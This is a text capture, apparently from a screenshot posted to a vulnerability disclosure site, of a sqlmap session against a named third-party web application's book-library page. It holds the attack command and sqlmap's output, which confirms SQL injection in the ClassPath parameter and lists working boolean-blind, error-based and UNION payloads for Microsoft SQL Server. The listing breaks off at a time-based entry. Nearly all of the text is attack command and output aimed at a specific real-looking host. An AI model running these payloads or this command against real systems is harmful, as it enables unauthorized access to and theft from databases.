 C:\Python27\sqlmap>python sqlmap.py -u "http://www.jawtj.com:8089/BookLibrary/Bo
okListImages.aspx?ClassPath=07.13&ClassTypeID=7"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:06:50
[17:06:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:06:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassPath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 4678=4678 AND 'cvcd'='cvcd&ClassTypeID=7
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassPath=07.13' AND 7075=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+C
HAR(105)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7075=7075) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(103)+CHAR(111)+CHAR(103)+CHAR(113))) AND 'zeFg'='zeF
g&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ClassPath=07.13' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(100)+CHA
R(105)+CHAR(98)+CHAR(113)+CHAR(71)+CHAR(110)+CHAR(82)+CHAR(80)+CHAR(66)+CHAR(122
)+CHAR(108)+CHAR(77)+CHAR(116)+CHAR(84)+CHAR(113)+CHAR(103)+CHAR(111)+CHAR(103)+
CHAR(113)-- &ClassTypeID=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
www.wooyun.org